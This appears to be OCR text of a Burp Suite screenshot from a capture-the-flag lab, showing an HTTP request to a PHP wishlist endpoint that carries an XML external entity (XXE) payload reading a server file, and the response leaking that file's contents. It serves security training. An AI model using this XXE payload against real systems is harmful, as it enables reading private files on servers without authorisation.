 Request
Pretty Raw Hex \n
9 Origin: http://10.10.163.220
10 Connection: keep-alive
11 Referer: http://10.10.163.220/product.php?id=1
12 Cookie: PHPSESSID=l7o6p1r47591s41h4jfirjqvgc
13 Priority: u=0
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_2.txt"> ]>
17 <wishlist>
18 <user_id>
1
</user_id>
19 <item>
20 <product_id>
&payload;
Search 0 highl
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 18:27:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #2
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.